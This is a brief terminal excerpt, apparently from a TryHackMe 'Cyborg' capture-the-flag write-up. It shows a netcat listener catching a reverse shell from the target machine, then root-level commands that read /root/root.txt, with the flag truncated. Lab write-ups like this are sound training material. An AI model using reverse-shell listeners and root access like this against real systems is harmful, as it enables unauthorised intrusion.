 kamil@ubuntu ~/CTF/THM/cyborg/home/alex
nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.116.58 57516
# ls
backed_up_files.txt
backup.sh
ubuntu-scheduled.tgz
# cd
# ls /root
root.txt
# cat /root/root.txt
fl
#